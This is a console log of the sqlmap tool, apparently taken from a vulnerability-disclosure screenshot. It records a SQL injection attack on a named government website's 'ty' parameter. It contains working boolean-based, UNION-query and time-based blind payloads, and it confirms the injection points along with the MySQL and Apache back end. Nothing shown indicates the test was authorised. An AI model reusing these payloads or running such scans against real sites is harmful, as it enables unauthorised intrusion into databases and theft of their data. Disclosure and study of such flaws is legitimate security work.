 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
[01:13:02] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[01:14:02] [INFO] GET parameter 'ty' is 'MySQL > 5.0.11 AND time-based blind' in
jectable
[01:14:02] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[01:14:02] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[01:14:03] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[01:14:04] [INFO] target url appears to have 7 columns in query
[01:14:06] [INFO] GET parameter 'ty' is 'MySQL UNION query (NULL) - 1 to 20 colu
mns' injectable
GET parameter 'ty' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 23 HTTP(s) requ
ests:
---
Place: GET
Parameter: ty
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ty=1 AND 9627=9627&infoty=8
    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: ty=1 LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a67696d3a,0x5
14f6642496a646e7456,0x3a6171763a), NULL, NULL, NULL, NULL#&infoty=8
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: ty=1 AND SLEEP(5)&infoty=8
---
[01:14:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[01:14:16] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[01:14:16] [INFO] fetched data logged to text files under 'F:\???~1\???~1\sqlmap
\Bin\output\www.aqjyw.gov.cn'
www.wooyun.org
搜狗拼音输入法 全 :t 01:14:16